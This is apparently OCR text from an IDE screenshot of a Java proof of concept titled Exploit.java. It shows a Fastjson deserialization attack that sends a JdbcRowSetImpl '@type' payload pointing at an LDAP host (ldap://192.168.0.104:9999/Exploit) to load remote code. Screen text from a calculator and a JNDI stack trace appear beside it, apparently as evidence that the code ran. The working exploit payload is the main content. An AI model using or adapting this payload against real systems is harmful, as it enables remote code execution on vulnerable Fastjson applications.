 Exploit.java
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
0 个用法
5 public class Exploit {
6
0 个用法
7 public static void main(String[] args) {
8 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.0.104:9999/Exploit\", \"autoCommit\":true}";
9 JSON.parse(payload);
10 }
11 }
1
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Exploit.main(Exploit.java:9)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束,退出代码1